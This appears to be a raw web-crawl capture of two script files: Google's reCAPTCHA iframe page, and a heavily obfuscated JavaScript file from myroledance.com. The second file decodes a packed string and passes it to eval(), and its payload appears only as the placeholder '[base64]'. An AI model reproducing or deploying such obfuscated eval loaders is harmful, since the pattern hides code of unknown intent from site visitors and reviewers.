

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a0ecdbe2xRPVtVKXbytbng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359243244');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1802
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"ykWdLESjP",40,4,30))